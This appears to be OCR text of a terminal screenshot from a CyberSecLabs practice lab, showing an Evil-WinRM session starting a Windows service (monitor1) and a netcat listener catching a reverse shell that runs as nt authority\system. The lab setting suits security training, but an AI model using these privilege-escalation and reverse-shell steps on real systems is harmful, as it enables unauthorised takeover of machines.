 Applications Places Terminator Jul 6 22:02:37 1
root@kali: ~/Documents/Learn/CyberSecLabs/Sam
Misc General
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 119x14
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/6/2020 8:01 PM 73802 monitor1.exe
-a---- 5/7/2020 9:54 PM 3584 monitor2.exe
*Evil-WinRM* PS C:\services> cmd /c "sc start monitor1"
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\services> cmd /c "sc start monitor1"
root@kali: ~/Documents/Learn/CyberSecLabs/Sam 112x13
listening on [any] 1234 ...
connect to [10.10.0.8] from (UNKNOWN) [172.31.1.18] 49692
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>exit
exit
root@kali:~/Documents/Learn/CyberSecLabs/Sam# nc -lnp 1234